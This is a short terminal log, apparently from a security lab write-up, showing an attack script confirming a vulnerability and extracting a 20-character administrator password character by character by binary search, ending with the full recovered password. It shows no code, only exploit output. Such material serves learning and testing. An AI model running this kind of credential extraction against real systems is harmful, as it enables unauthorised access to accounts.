 [+] Vulnerability Exists
[*] Testing for Password Length...
[+] Password length found: 20
[+] Success! Password Length: 20
[*] Extracting Password using Binary Search
[+] Password: w
[+] Password: w4
[+] Password: w4p
[+] Password: w4pf
[+] Password: w4pfm
[+] Password: w4pfm5
[+] Password: w4pfm5q
[+] Password: w4pfm5qv
[+] Password: w4pfm5qv8
[+] Password: w4pfm5qv8p
[+] Password: w4pfm5qv8pt
[+] Password: w4pfm5qv8pt9
[+] Password: w4pfm5qv8pt98
[+] Password: w4pfm5qv8pt98b
[+] Password: w4pfm5qv8pt98bw
[+] Password: w4pfm5qv8pt98bwl
[+] Password: w4pfm5qv8pt98bwl2
[+] Password: w4pfm5qv8pt98bwl21
[+] Password: w4pfm5qv8pt98bwl212
[+] Password: w4pfm5qv8pt98bwl212l
[+] SUCCESS! Administrator password is: w4pfm5qv8pt98bwl212l
❯